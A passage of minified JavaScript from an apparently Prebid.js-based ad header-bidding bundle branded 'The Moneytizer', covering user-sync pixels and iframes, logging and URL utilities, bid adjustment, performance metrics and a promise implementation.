r?((e&&e!==a.UL||t)&&i(),e=a.UL,t=r):t&&e||i(),h({moduleType:e,moduleName:t})}function y(n){return h({moduleName:n,moduleType:a.wu})}(0,u.oB)(d.S1,"deviceAccess config",(function(){if(!(0,i.wn)())return{allow:!1}})),(0,u.oB)(d.S1,"bidderSettings.*.storageAllowed",(function(n){if(arguments.length>1&&void 0!==arguments[1]||o.S,n[c.$k]===a.UL){var e=!0;if(e&&!0!==e){var t=n[c.bL];e=Array.isArray(e)?e.some((function(n){return n===t})):e===t}else e=!!e;return e?void 0:{allow:e}}}))},1974:function(n,e,t){t.d(e,{k_:function(){return p}});var r=t(4942),i=t(3324),o=t(4358),a=t(3193),u=t(4614),c=t(5164),d=t(571),s=t(4947),f=t(6310),l=t(9633),g=t(286);a.vc.setDefaults({userSync:(0,o.I8)({syncEnabled:!0,filterSettings:{image:{bidders:"*",filter:"include"}},syncsPerBidder:5,syncDelay:3e3,auctionDelay:0})});var v=(0,c.eA)("usersync");var p=function(n){var e={},t={image:[],iframe:[]},c=new Set,d={},v={image:!0,iframe:!1},p=n.config;function h(){if(p.syncEnabled&&n.browserSupportsCookies){try{!function(){if(!v.iframe)return;m(t.iframe,(function(n){var e=(0,i.Z)(n,2),r=e[0],a=e[1];(0,o.ji)("Invoking iframe user sync for bidder: ".concat(r)),(0,o.Vs)(a),function(n,e){n.image=n.image.filter((function(n){return n[0]!==e}))}(t,r)}))}(),function(){if(!v.image)return;m(t.image,(function(n){var e=(0,i.Z)(n,2),t=e[0],r=e[1];(0,o.ji)("Invoking image pixel user sync for bidder: ".concat(t)),(0,o.hq)(r)}))}()}catch(n){return(0,o.H)("Error firing user syncs",n)}t={image:[],iframe:[]}}}function m(n,e){(0,o.TV)(n).forEach(e)}function y(n,e){var t=p.filterSettings;if(function(n,e){if(n.all&&n[e])return(0,o.yN)('Detected presence of the "filterSettings.all" and "filterSettings.'.concat(e,'" in userSync config.  You cannot mix "all" with "iframe/image" configs; they are mutually exclusive.')),!1;var t=n.all?n.all:n[e],r=n.all?"all":e;if(!t)return!1;var i=t.filter,a=t.bidders;if(i&&"include"!==i&&"exclude"!==i)return(0,o.yN)('UserSync "filterSettings.'.concat(r,".filter\" setting '").concat(i,"' is not a valid option; use either 'include' or 'exclude'.")),!1;if("*"!==a&&!(Array.isArray(a)&&a.length>0&&a.every((function(n){return(0,o.d8)(n)&&"*"!==n}))))return(0,o.yN)('Detected an invalid setup in userSync "filterSettings.'.concat(r,".bidders\"; use either '*' (to represent all bidders) or an array of bidders.")),!1;return!0}(t,n)){v[n]=!0;var r=t.all?t.all:t[n],i="*"===r.bidders?[e]:r.bidders,a={include:function(n,e){return!(0,u.q9)(n,e)},exclude:function(n,e){return(0,u.q9)(n,e)}};return a[r.filter||"include"](i,e)}return!v[n]}return a.vc.getConfig("userSync",(function(n){if(n.userSync){var e=n.userSync.filterSettings;(0,o.PO)(e)&&(e.image||e.all||(n.userSync.filterSettings.image={bidders:"*",filter:"include"}))}p=Object.assign(p,n.userSync)})),n.regRule(s.K$,"userSync config",(function(n){if(!p.syncEnabled)return{allow:!1,reason:"syncs are disabled"};if(n[f.$k]===l.UL){var t=n[f.cx],r=n[f.bp];if(!e.canBidderRegisterSync(t,r))return{allow:!1,reason:"".concat(t," syncs are not enabled for ").concat(r)}}})),e.registerSync=function(e,i,a){var u;return c.has(i)?(0,o.ji)('already fired syncs for "'.concat(i,'", ignoring registerSync call')):p.syncEnabled&&(0,o.kJ)(t[e])?i?0!==p.syncsPerBidder&&Number(d[i])>=p.syncsPerBidder?(0,o.yN)('Number of user syncs exceeded for "'.concat(i,'"')):void(n.isAllowed(s.K$,(0,g.T)(l.UL,i,(u={},(0,r.Z)(u,f.cx,e),(0,r.Z)(u,f.IV,a),u)))&&(t[e].push([i,a]),d=function(n,e){return n[e]?n[e]+=1:n[e]=1,n}(d,i))):(0,o.yN)("Bidder is required for registering sync"):(0,o.yN)('User sync type "'.concat(e,'" not supported'))},e.bidderDone=c.add.bind(c),e.syncUsers=function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;if(n)return setTimeout(h,Number(n));h()},e.triggerUserSyncs=function(){p.enableOverride&&e.syncUsers()},e.canBidderRegisterSync=function(n,e){return!p.filterSettings||!y(n,e)},e}(Object.defineProperties({config:a.vc.getConfig("userSync"),isAllowed:d.xD,regRule:d.oB},{browserSupportsCookies:{get:function(){return!(0,o.fr)()&&v.cookiesAreEnabled()}}}))},4358:function(n,e,t){t.d(e,{$8:function(){return ln},$u:function(){return J},AB:function(){return In},An:function(){return U},D9:function(){return Yn},DO:function(){return S},EE:function(){return k},Ee:function(){return Jn},FS:function(){return Zn},H:function(){return z},HC:function(){return zn},HP:function(){return Xn},I8:function(){return On},IG:function(){return Sn},LQ:function(){return X},NA:function(){return yn},No:function(){return kn},Ob:function(){return P},PN:function(){return F},PO:function(){return tn},Q2:function(){return Gn},R_:function(){return fn},Re:function(){return R},S0:function(){return xn},SG:function(){return vn},T9:function(){return wn},TV:function(){return Cn},U:function(){return Hn},Uv:function(){return qn},Vs:function(){return gn},Vz:function(){return V},X4:function(){return An},Yp:function(){return Ln},Zy:function(){return q},_R:function(){return Qn},_d:function(){return B},ak:function(){return Q},bd:function(){return jn},d8:function(){return Y},dj:function(){return $n},e7:function(){return D},eB:function(){return K},ei:function(){return Mn},en:function(){return Kn},fr:function(){return En},fz:function(){return Fn},hj:function(){return en},hq:function(){return sn},iG:function(){return Pn},jC:function(){return cn},jH:function(){return an},ji:function(){return H},jn:function(){return rn},kJ:function(){return nn},oV:function(){return Nn},or:function(){return _n},pP:function(){return bn},qp:function(){return W},ry:function(){return ne},s:function(){return x},sF:function(){return Z},tT:function(){return pn},u2:function(){return C},vM:function(){return Rn},vZ:function(){return Vn},wn:function(){return Bn},xH:function(){return hn},xb:function(){return on},yL:function(){return Tn},yN:function(){return M},yi:function(){return un},yx:function(){return Un},zE:function(){return mn},zV:function(){return Dn}});var r,i=t(9062),o=t(4942),a=t(3324),u=t(1002),c=t(3193),d=t(7079),s=t.n(d),f=t(4614),l=t(5644),g=t(8792),v=t(8640),p=Object.prototype.toString,h=Boolean(window.console),m=Boolean(h&&window.console.log),y=Boolean(h&&window.console.info),b=Boolean(h&&window.console.warn),w=Boolean(h&&window.console.error),A=(0,v.R)();function C(n){r=n}function O(){null!=r&&r.apply(void 0,arguments)}var T={checkCookieSupport:Sn,createTrackPixelIframeHtml:function(n){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";if(!n)return"";e&&(n=encodeURI(n));t&&(t='sandbox="'.concat(t,'"'));return"<iframe ".concat(t,' id="').concat(B(),'"\n      frameborder="0"\n      allowtransparency="true"\n      marginheight="0" marginwidth="0"\n      width="0" hspace="0" vspace="0" height="0"\n      style="height:0px;width:0px;display:none;"\n      scrolling="no"\n      src="').concat(n,'">\n    </iframe>')},getWindowSelf:D,getWindowTop:q,getWindowLocation:_,insertUserSyncIframe:gn,insertElement:cn,isFn:X,triggerPixel:sn,logError:z,logWarn:M,logMessage:H,logInfo:F,parseQS:Wn,formatQS:Ln,deepEqual:Vn},E={};function k(){return E}var I,j=(I=0,function(){return++I});function B(){return j()+Math.random().toString(16).substr(2)}function S(n){return n?(n^(window&&window.crypto&&window.crypto.getRandomValues?crypto.getRandomValues(new Uint8Array(1))[0]%16:16*Math.random())>>n/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,S)}function U(n,e){return(null==e?void 0:e[n])||""}function R(n){var e="";for(var t in n)n.hasOwnProperty(t)&&(e+=t+"="+encodeURIComponent(n[t])+"&");return e=e.replace(/&$/,"")}function P(n){return n&&Object.getOwnPropertyNames(n).length>0?Object.keys(n).map((function(e){return"".concat(e,"=").concat(encodeURIComponent(n[e]))})).join("&"):""}function Z(n){return"string"==typeof n?n.split(",").filter((function(n){return n.match(/^(\d)+x(\d)+$/i)})):"object"===(0,u.Z)(n)?2===n.length&&"number"==typeof n[0]&&"number"==typeof n[1]?[x(n)]:n.map(x):[]}function x(n){if(N(n))return n[0]+"x"+n[1]}function N(n){return nn(n)&&2===n.length&&!isNaN(n[0])&&!isNaN(n[1])}function q(){return window.top}function D(){return window.self}function _(){return window.location}function H(){K()&&m&&console.log.apply(console,L(arguments,"MESSAGE:"))}function F(){K()&&y&&console.info.apply(console,L(arguments,"INFO:"))}function M(){K()&&b&&console.warn.apply(console,L(arguments,"WARNING:")),O(l.FP.AUCTION_DEBUG,{type:"WARNING",arguments:arguments})}function z(){K()&&w&&console.error.apply(console,L(arguments,"ERROR:")),O(l.FP.AUCTION_DEBUG,{type:"ERROR",arguments:arguments})}function W(n){function e(e){return function(){for(var t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];e.apply(void 0,[n].concat(r))}}return{logError:e(z),logWarn:e(M),logMessage:e(H),logInfo:e(F)}}function L(n,e){n=[].slice.call(n);var t=c.vc.getCurrentBidder();return e&&n.unshift(e),t&&n.unshift(r("#aaa")),n.unshift(r("#EE164F")),n.unshift("%cThe Moneytizer"+(t?"%c".concat(t):"")),n;function r(n){return"display: inline-block; color: #fff; background: ".concat(n,"; padding: 1px 4px; border-radius: 3px;")}}function K(){return!!c.vc.getConfig("debug")}var G,V=(G={border:"0px",hspace:"0",vspace:"0",marginWidth:"0",marginHeight:"0",scrolling:"no",frameBorder:"0",allowtransparency:"true"},function(n,e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=n.createElement("iframe");return Object.assign(r,Object.assign({},G,e)),Object.assign(r.style,t),r});function J(){return V(document,{id:B(),width:0,height:0,src:"about:blank"},{display:"none",height:"0px",width:"0px",border:"0px"})}function Q(n){return Wn(_().search)[n]||""}function $(n,e){return p.call(n)==="[object "+e+"]"}function X(n){return $(n,"Function")}function Y(n){return $(n,"String")}var nn=Array.isArray.bind(Array);function en(n){return $(n,"Number")}function tn(n){return $(n,"Object")}function rn(n){return $(n,"Boolean")}function on(n){return!n||(nn(n)||Y(n)?!(n.length>0):Object.keys(n).length<=0)}function an(n){return Y(n)&&(!n||0===n.length)}function un(n,e){var t=this;if(X(null==n?void 0:n.forEach))return n.forEach(e,this);Object.entries(n||{}).forEach((function(n){var r=(0,a.Z)(n,2),i=r[0],o=r[1];return e.call(t,o,i)}))}function cn(n,e,t,r){var i;e=e||document,i=t?e.getElementsByTagName(t):e.getElementsByTagName("head");try{if((i=i.length?i:e.getElementsByTagName("body")).length){i=i[0];var o=r?null:i.firstChild;return i.insertBefore(n,o)}}catch(n){}}function dn(n,e){var t=null;return new g.Z((function(r){var i=function e(){n.removeEventListener("load",e),n.removeEventListener("error",e),null!=t&&window.clearTimeout(t),r()};n.addEventListener("load",i),n.addEventListener("error",i),null!=e&&(t=window.setTimeout(i,e))}))}function sn(n,e,t){var r=new Image;e&&T.isFn(e)&&dn(r,t).then(e),r.src=n}function fn(n){var e=n.source,t=n.burl;e===l.os.YZ&&t&&T.triggerPixel(t)}function ln(n){if(n){var e,t=J();T.insertElement(t,document,"body"),(e=t.contentWindow.document).open(),e.write(n),e.close()}}function gn(n,e,t){var r=T.createTrackPixelIframeHtml(n,!1,"allow-scripts allow-same-origin"),i=document.createElement("div");i.innerHTML=r;var o=i.firstChild;e&&T.isFn(e)&&dn(o,t).then(e),T.insertElement(o,document,"html",!0)}function vn(n){if(!n)return"";var e='<div style="position:absolute;left:0px;top:0px;visibility:hidden;">';return e+='<img src="'+encodeURI(n)+'"></div>'}function pn(n,e,t){return t.indexOf(n)===e}function hn(n,e){return n.concat(e)}function mn(n,e){if(n)return e.flatMap((function(n){return n.bids})).find((function(e){return["bidId","adId","bid_id"].some((function(t){return e[t]===n}))}))}function yn(n,e){return n[e]}function bn(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:A.adUnits;return n.map((function(n){return n.bids.map((function(n){return n.bidder})).reduce(hn,[])})).reduce(hn,[]).filter((function(n){return void 0!==n})).filter(pn)}function wn(){if(window.googletag&&X(window.googletag.pubads)&&X(window.googletag.pubads().getSlots))return!0}function An(){if(window.apntag&&X(window.apntag.getTag))return!0}function Cn(n){for(var e=n.length;e>0;){var t=Math.floor(Math.random()*e),r=n[--e];n[e]=n[t],n[t]=r}return n}function On(n){return s()(n)}function Tn(){try{return T.getWindowSelf()!==T.getWindowTop()}catch(n){return!0}}function En(){return/^((?!chrome|android|crios|fxios).)*safari/i.test(navigator.userAgent)}function kn(n,e){if(n)return Object.entries(e).reduce((function(n,e){var t=(0,a.Z)(e,2),r=t[0],i=t[1];return n.replace(new RegExp("\\$\\{"+r+"\\}","g"),i||"")}),n)}function In(){return(new Date).getTime()}function jn(){return window.performance&&window.performance.now&&window.performance.now()||0}function Bn(){return!1!==c.vc.getConfig("deviceAccess")}function Sn(){if(window.navigator.cookieEnabled||document.cookie.length)return!0}function Un(n,e){if(e<1)throw new Error("numRequiredCalls must be a positive number. Got ".concat(e));var t=0;return function(){++t===e&&n.apply(this,arguments)}}function Rn(n,e){return n.reduce((function(n,t){return(n[t[e]]=n[t[e]]||[]).push(t),n}),{})}function Pn(n,e){return e.filter((function(e){return n[e]})).reduce((function(e,t){return Object.assign(e,(0,o.Z)({},t,n[t]))}),{})}function Zn(n){var e=["banner","native","video"];return!!Object.keys(n).every((function(n){return(0,f.q9)(e,n)}))&&(!n.video||!n.video.context||(0,f.q9)(["instream","outstream","adpod"],n.video.context))}function xn(n,e,t){return n.filter((function(n){return n.code===e})).flatMap((function(n){return n.bids})).filter((function(n){return n.bidder===t})).map((function(n){return n.params||{}}))}function Nn(){return"1"===navigator.doNotTrack||"1"===window.doNotTrack||"1"===navigator.msDoNotTrack||"yes"===navigator.doNotTrack}var qn=function(n,e){return n.getAdUnitPath()===e||n.getSlotElementId()===e};function Dn(n){return function(e){return qn(n,e)}}function _n(n,e){var t=Object.keys(n.mediaTypes||{banner:"banner"}).join(", ");return"\n    ".concat(n.code," is a ").concat(t," ad unit\n    containing bidders that don't support ").concat(t,": ").concat(e,".\n    This bidder won't fetch demand.\n  ")}var Hn=Number.isInteger.bind(Number);function Fn(n){return Object.fromEntries(Object.entries(n).filter((function(n){var e=(0,a.Z)(n,2);e[0];return void 0!==e[1]})))}function Mn(n,e){return"object"!==(0,u.Z)(n)?{}:e.reduce((function(t,r,i){if("function"==typeof r)return t;var o=r,a=r.match(/^(.+?)\sas\s(.+?)$/i);a&&(r=a[1],o=a[2]);var u=n[r];return"function"==typeof e[i+1]&&(u=e[i+1](u,t)),void 0!==u&&(t[o]=u),t}),{})}function zn(n,e){return nn(n)&&(!e||n.length===e)&&n.every((function(n){return Hn(n)}))}function Wn(n){return n?n.replace(/^\?/,"").split("&").reduce((function(n,e){var t=e.split("="),r=(0,a.Z)(t,2),i=r[0],o=r[1];return/\[\]$/.test(i)?(n[i=i.replace("[]","")]=n[i]||[],n[i].push(o)):n[i]=o||"",n}),{}):{}}function Ln(n){return Object.keys(n).map((function(e){return Array.isArray(n[e])?n[e].map((function(n){return"".concat(e,"[]=").concat(n)})).join("&"):"".concat(e,"=").concat(n[e])})).join("&")}function Kn(n,e){var t=document.createElement("a");e&&"noDecodeWholeURL"in e&&e.noDecodeWholeURL?t.href=n:t.href=decodeURIComponent(n);var r=e&&"decodeSearchAsString"in e&&e.decodeSearchAsString;return{href:t.href,protocol:(t.protocol||"").replace(/:$/,""),hostname:t.hostname,port:+t.port,pathname:t.pathname.replace(/^(?!\/)/,"/"),search:r?t.search:T.parseQS(t.search||""),hash:(t.hash||"").replace(/^#/,""),host:t.host||window.location.host}}function Gn(n){return(n.protocol||"http")+"://"+(n.host||n.hostname+(n.port?":".concat(n.port):""))+(n.pathname||"")+(n.search?"?".concat(T.formatQS(n.search||"")):"")+(n.hash?"#".concat(n.hash):"")}function Vn(n,e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=t.checkTypes,i=void 0!==r&&r;if(n===e)return!0;if("object"!==(0,u.Z)(n)||null===n||"object"!==(0,u.Z)(e)||null===e||i&&n.constructor!==e.constructor)return!1;var o=Object.keys(n);if(o.length!==Object.keys(e).length)return!1;for(var a=0,c=o;a<c.length;a++){var d=c[a];if(!e.hasOwnProperty(d))return!1;if(!Vn(n[d],e[d],{checkTypes:i}))return!1}return!0}function Jn(n){for(var e=arguments.length,t=new Array(e>1?e-1:0),r=1;r<e;r++)t[r-1]=arguments[r];if(!t.length)return n;var a=t.shift();if(tn(n)&&tn(a)){var u=function(e){tn(a[e])?(n[e]||Object.assign(n,(0,o.Z)({},e,{})),Jn(n[e],a[e])):nn(a[e])?n[e]?nn(n[e])&&a[e].forEach((function(t){for(var r=1,i=0;i<n[e].length;i++)if(Vn(n[e][i],t)){r=0;break}r&&n[e].push(t)})):Object.assign(n,(0,o.Z)({},e,(0,i.Z)(a[e]))):Object.assign(n,(0,o.Z)({},e,a[e]))};for(var c in a)u(c)}return Jn.apply(void 0,[n].concat(t))}function Qn(n){for(var e,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=function(n,e){if(X(Math.imul))return Math.imul(n,e);var t=(4194303&n)*(e|=0);return 4290772992&n&&(t+=(4290772992&n)*e|0),0|t},i=3735928559^t,o=1103547991^t,a=0;a<n.length;a++)i=r(i^(e=n.charCodeAt(a)),2654435761),o=r(o^e,1597334677);return i=r(i^i>>>16,2246822507)^r(o^o>>>13,3266489909),(4294967296*(2097151&(o=r(o^o>>>16,2246822507)^r(i^i>>>13,3266489909)))+(i>>>0)).toString()}function $n(n){try{return JSON.parse(n)}catch(n){}}function Xn(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(n){return n},t=new Map,r=function(){var r=e.apply(this,arguments);return t.has(r)||t.set(r,n.apply(this,arguments)),t.get(r)};return r.clear=t.clear.bind(t),r}function Yn(n,e){Object.entries(e).forEach((function(e){var t=(0,a.Z)(e,2),r=t[0],i=t[1];return n.setAttribute(r,i)}))}function ne(n,e){for(var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(n){return n},r=0,i=n.length&&n.length-1,o=t(e);i-r>1;){var a=r+Math.round((i-r)/2);o>t(n[a])?r=a:i=a}for(;n.length>r&&o>t(n[r]);)r++;return r}},6066:function(n,e,t){t.d(e,{O:function(){return a}});var r=t(5383),i=t(5975),o=t(4358);function a(n,e,t){var a,u=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},c=u.index,d=void 0===c?r.K.index:c,s=u.bs,f=void 0===s?i.S:s;t=t||d.getBidRequest(e);var l=null==e?void 0:e.adapterCode,g=(null==e?void 0:e.bidderCode)||(null===(a=t)||void 0===a?void 0:a.bidder),v=f.get(null==e?void 0:e.adapterCode,"adjustAlternateBids"),p=f.getOwn(g,"bidCpmAdjustment")||f.get(v?l:g,"bidCpmAdjustment");if(p&&"function"==typeof p)try{return p(n,Object.assign({},e),t)}catch(n){(0,o.H)("Error during bid adjustment",n)}return n}},9128:function(n,e,t){t.d(e,{A:function(){return A},Bf:function(){return h},V6:function(){return y},g3:function(){return w}});var r=t(3324),i=t(3193);function o(n,e){var t="undefined"!=typeof Symbol&&n[Symbol.iterator]||n["@@iterator"];if(!t){if(Array.isArray(n)||(t=function(n,e){if(!n)return;if("string"==typeof n)return a(n,e);var t=Object.prototype.toString.call(n).slice(8,-1);"Object"===t&&n.constructor&&(t=n.constructor.name);if("Map"===t||"Set"===t)return Array.from(n);if("Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return a(n,e)}(n))||e&&n&&"number"==typeof n.length){t&&(n=t);var r=0,i=function(){};return{s:i,n:function(){return r>=n.length?{done:!0}:{done:!1,value:n[r++]}},e:function(n){throw n},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,u=!0,c=!1;return{s:function(){t=t.call(n)},n:function(){var n=t.next();return u=n.done,n},e:function(n){c=!0,o=n},f:function(){try{u||null==t.return||t.return()}finally{if(c)throw o}}}}function a(n,e){(null==e||e>n.length)&&(e=n.length);for(var t=0,r=new Array(e);t<e;t++)r[t]=n[t];return r}var u="performanceMetrics",c=window.performance&&window.performance.now?function(){return window.performance.now()}:function(){return Date.now()},d=new WeakMap;function s(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=n.now,t=void 0===e?c:e,r=n.mkNode,i=void 0===r?g:r,o=n.mkTimer,a=void 0===o?l:o,u=n.mkRenamer,s=void 0===u?function(n){return n}:u,f=n.nodes,v=void 0===f?d:f;return function(){return function n(e){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(n){return{forEach:function(e){e(n)}}};function o(n){return function(t){return e.dfWalk({visit:function(e,r){var i=r[n];if(i.hasOwnProperty(t))return i[t]}})}}r=s(r);var u=o("timestamps");function c(n,t){var i=r(n);e.dfWalk({follow:function(n,e){return e.propagate&&(!n||!n.stopPropagation)},visit:function(n,e){i.forEach((function(r){null==n?e.metrics[r]=t:(e.groups.hasOwnProperty(r)||(e.groups[r]=[]),e.groups[r].push(t))}))}})}function d(n){e.timestamps[n]=t()}function f(n,e){var r=u(n),i=null!=r?t()-r:null;return null!=e&&c(e,i),i}function l(n,e,t){var r=u(n),i=u(e),o=null!=r&&null!=i?i-r:null;return null!=t&&c(t,o),o}function g(n){return a(t,(function(e){return c(n,e)}))}function p(n,e){return g(n).stopAfter(e)()}function h(n,e,t){var r=g(n);return t(function(n){var e=r.stopBefore(n);return e.bail=n.bail&&r.stopBefore(n.bail),e.stopTiming=r,e.untimed=n,e}(e))}function m(){var n={};return e.dfWalk({visit:function(e,t){n=Object.assign({},!e||e.includeGroups?t.groups:null,t.metrics,n)}}),n}function y(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=t.propagate,a=void 0===o||o,u=t.stopPropagation,c=void 0!==u&&u,d=t.includeGroups,s=void 0!==d&&d;return n(i([[e,{propagate:a,stopPropagation:c,includeGroups:s}]]),r)}function b(n){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.propagate,i=void 0===r||r,o=t.stopPropagation,a=void 0!==o&&o,u=t.includeGroups,c=void 0!==u&&u,d=v.get(n);null!=d&&d.addParent(e,{propagate:i,stopPropagation:a,includeGroups:c})}function w(t){return n(e,t)}function A(){return n(e.newSibling(),r)}var C={startTiming:g,measureTime:p,measureHookTime:h,checkpoint:d,timeSince:f,timeBetween:l,setMetric:c,getMetrics:m,fork:y,join:b,newMetrics:A,renameWith:w,toJSON:function(){return m()}};return v.set(C,e),C}(i([]))}}function f(n,e,t){return function(){e&&e();try{return n.apply(this,arguments)}finally{t&&t()}}}function l(n,e){var t=n(),r=!1;function i(){r||(e(n()-t),r=!0)}return i.stopBefore=function(n){return f(n,i)},i.stopAfter=function(n){return f(n,null,i)},i}function g(n){return{metrics:{},timestamps:{},groups:{},addParent:function(e,t){n.push([e,t])},newSibling:function(){return g(n.slice())},dfWalk:function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=t.visit,a=t.follow,u=void 0===a?function(){return!0}:a,c=t.visited,d=void 0===c?new Set:c,s=t.inEdge;if(!d.has(this)){if(d.add(this),null!=(e=i(s,this)))return e;var f,l=o(n);try{for(l.s();!(f=l.n()).done;){var g=(0,r.Z)(f.value,2),v=g[0],p=g[1];if(u(s,p)&&null!=(e=v.dfWalk({visit:i,follow:u,visited:d,inEdge:p})))return e}}catch(n){l.e(n)}finally{l.f()}}}}}var v=function(){var n=function(){},e=function(){return{}},t={forEach:n},r=function(){return null};r.stopBefore=function(n){return n},r.stopAfter=function(n){return n};var i=Object.defineProperties({dfWalk:n,newSibling:function(){return i},addParent:n},Object.fromEntries(["metrics","timestamps","groups"].map((function(n){return[n,{get:e}]}))));return s({now:function(){return 0},mkNode:function(){return i},mkRenamer:function(){return function(){return t}},mkTimer:function(){return r},nodes:{get:n,set:n}})()}(),p=!0;function h(n){return p&&n||v}i.vc.getConfig(u,(function(n){p=!!n[u]}));var m,y=(m=s(),function(){return p?m():v});function b(n,e){return function(t,r){return function(i){for(var o=arguments.length,a=new Array(o>1?o-1:0),u=1;u<o;u++)a[u-1]=arguments[u];var c=this;return h(e.apply(c,a)).measureHookTime(n+t,i,(function(n){return r.call.apply(r,[c,n].concat(a))}))}}}var w=b("requestBids.",(function(n){return n.metrics})),A=b("addBidResponse.",(function(n,e){return e.metrics}))},8792:function(n,e,t){t.d(e,{P:function(){return h},Z:function(){return v}});var r=t(3324),i=t(5671),o=t(3144),a=t(8916),u=t(2793);function c(n,e,t){!function(n,e){if(e.has(n))throw new TypeError("Cannot initialize the same private elements twice on an object")}(n,e),e.set(n,t)}function d(n,e,t){return function(n,e){if(n!==e)throw new TypeError("Private static access of wrong provenance")}(n,e),t}var s=0,f=1,l=new WeakMap,g=new WeakMap,v=function(){function n(e){if((0,i.Z)(this,n),c(this,l,{writable:!0,value:void 0}),c(this,g,{writable:!0,value:void 0}),"function"!=typeof e)throw new Error("resolver not a function");var t=[],o=[],a=[s,f].map((function(n){return function(e){if(n===s&&"function"==typeof(null==e?void 0:e.then))e.then(v,p);else if(!t.length)for(t.push(n,e);o.length;)o.shift()()}})),d=(0,r.Z)(a,2),v=d[0],p=d[1];try{e(v,p)}catch(n){p(n)}(0,u.Z)(this,l,t),(0,u.Z)(this,g,o)}return(0,o.Z)(n,[{key:"then",value:function(n,e){var t=this,i=(0,a.Z)(this,l);return new this.constructor((function(o,u){var c=function(){var t=i[1],a=i[0]===s?[n,o]:[e,u],c=(0,r.Z)(a,2),d=c[0],f=c[1];if("function"==typeof d){try{t=d(t)}catch(n){return void u(n)}f=o}f(t)};i.length?c():(0,a.Z)(t,g).push(c)}))}},{key:"catch",value:function(n){return this.then(null,n)}},{key:"finally",value:function(n){var e,t=this;return this.then((function(t){return e=t,n()}),(function(r){return e=t.constructor.reject(r),n()})).then((function(){return e}))}}],[{key:"timeout",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return new n((function(n){0===e?n():setTimeout(n,e)}))}},{key:"race",value:function(e){var t=this;return new this((function(r,i){d(t,n,p).call(t,e,(function(n,e){return n?r(e):i(e)}))}))}},{key:"all",value:function(e){var t=this;return new this((function(r,i){var o=[];d(t,n,p).call(t,e,(function(n,e,t){return n?o[t]=e:i(e)}),(function(){return r(o)}))}))}},{key:"allSettled",value:function(e){var t=this;return new this((function(r){var i=[];d(t,n,p).call(t,e,(function(n,e,t){return i[t]=n?{status:"fulfilled",value:e}:{status:"rejected",reason:e}}),(function(){return r(i)}))}))}},{key:"resolve",value:function(n){return new this((function(e){return e(n)}))}},{key:"reject",value:function(n){return new this((function(e,t){return t(n)}))}}]),n}();function p(n,e,t){var r=this,i=n.length;function o(){e.apply(this,arguments),--i<=0&&t&&t()}0===n.length&&t?t():n.forEach((function(n,e){return r.resolve(n).then((function(n){return o(!0,n,e)}),(function(n){return o(!1,n,e)}))}))}function h(){var n,e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=t.promiseFactory,i=void 0===r?function(n){return new v(n)}:r;function o(n){return function(e){return n(e)}}return{promise:i((function(t,r){n=t,e=r})),resolve:o(n),reject:o(e)}}},1136:function(n,e,t){function r(n,e){return n===e?0:n<e?-1:1}function i(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:function(n){return n};return function(e,t){return r(n(e),n(t))}}function o(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r;return function(e,t){return-n(e,t)||0}}function a(){for(var n=arguments.length,e=new Array(n),t=0;t<n;t++)e[t]=arguments[t];return function(n,t){for(var r=0,i=e;r<i.length;r++){var o=(0,i[r])(n,t);if(0!==o)return o}return 0}}function u(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r;return function(e,t){return n(t,e)<0?t:e}}function c(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r;return u(o(n))}t.d(e,{K$:function(){return l},LT:function(){return u},ZH:function(){return f},xI:function(){return i}});var d=i((function(n){return n.cpm})),s=i((function(n){return n.responseTimestamp})),f=c(a(d,o(i((function(n){return n.timeToRespond}))))),l=c(a(d,o(s)));c(a(d,s))},613:function(n,e,t){t.d(e,{Z:function(){return d}});var r=t(4942),i=t(3324),o=t(8792),a=t(4358);function u(n,e){var t="undefined"!=typeof Symbol&&n[Symbol.iterator]||n["@@iterator"];if(!t){if(Array.isArray(n)||(t=function(n,e){if(!n)return;if("string"==typeof n)return c(n,e);var t=Object.prototype.toString.call(n).slice(8,-1);"Object"===t&&n.constructor&&(t=n.constructor.name);if("Map"===t||"Set"===t)return Array.from(n);if("Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return c(n,e)}(n))||e&&n&&"number"==typeof n.length){t&&(n=t);var r=0,i=function(){};return{s:i,n:function(){return r>=n.length?{done:!0}:{done:!1,value:n[r++]}},e:function(n){throw n},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,u=!1;return{s:function(){t=t.call(n)},n:function(){var n=t.next();return a=n.done,n},e:function(n){u=!0,o=n},f:function(){try{a||null==t.return||t.return()}finally{if(u)throw o}}}}function c(n,e){(null==e||e>n.length)&&(e=n.length);for(var t=0,r=new Array(e);t<e;t++)r[t]=n[t];return r}function d(){var n,e,t,c=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},d=c.startTime,s=void 0===d?a.AB:d,f=c.ttl,l=void 0===f?function(){return null}:f,g=c.monotonic,v=void 0!==g&&g,p=c.slack,h=void 0===p?5e3:p,m=new 